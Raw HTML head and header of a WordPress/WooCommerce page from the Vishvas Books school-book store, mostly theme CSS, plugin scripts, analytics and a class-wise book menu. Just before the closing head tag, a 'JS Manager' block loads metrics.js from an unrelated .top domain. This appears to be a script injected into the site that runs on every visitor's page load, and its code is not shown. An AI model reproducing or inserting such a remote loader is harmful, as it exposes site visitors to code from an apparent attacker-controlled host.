[data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-math-book-for-8-class term-766 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
